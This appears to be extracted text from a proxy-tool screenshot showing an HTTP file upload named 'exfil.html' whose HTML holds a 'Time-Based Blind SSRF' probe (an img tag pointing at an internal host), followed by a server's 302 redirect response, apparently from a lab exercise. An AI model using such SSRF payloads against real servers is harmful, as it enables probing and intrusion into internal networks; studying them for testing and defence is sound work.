 Request
Pretty Raw Hex \n
14
15 -----------------------------403694447449476189
34290228237
16 Content-Disposition: form-data; name="file";
filename="exfil.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Time-Based Blind SSRF</b>
22 <img src="http://internal.app.local">
23 </body>
24 </html>
25 -----------------------------403694447449476189
34290228237--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 242
4 Location: http://ubuntu-web.lalaguna.loc
5 Server: Werkzeug/2.0.2 Python/3.8.12
6 Date: Fri, 22 Oct 2021 18:26:20 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Done
462 bytes | 413 millis